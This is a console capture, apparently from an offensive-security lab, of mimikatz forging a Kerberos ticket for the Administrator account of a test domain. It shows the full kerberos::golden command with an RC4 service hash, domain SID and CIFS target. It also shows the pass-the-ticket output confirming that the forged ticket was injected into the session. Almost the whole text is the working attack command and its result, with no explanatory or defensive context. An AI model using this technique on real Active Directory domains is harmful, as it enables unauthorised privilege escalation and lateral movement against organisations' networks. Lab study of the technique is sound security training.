 PS C:\OSEP\AD\mimikatz\win10\mimikatz-master\x64> .\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # kerberos::golden /user:Administrator /domain:karim.net /rc4:de26cce0356891a4a020e7c4957afc72 /target:domainAD
.karim.com /sid:S-1-5-21-750046758-1551849808-2392872301 /service:CIFS /id:500 /ptt
User : Administrator
Domain : karim.net (KARIM)
SID : S-1-5-21-750046758-1551849808-2392872301
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: de26cce0356891a4a020e7c4957afc72 - rc4_hmac_nt
Service : CIFS
Target : domainAD.karim.com
Lifetime : 7/12/2021 2:32:53 PM ; 7/10/2031 2:32:53 PM ; 7/10/2031 2:32:53 PM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ karim.net' successfully submitted for current session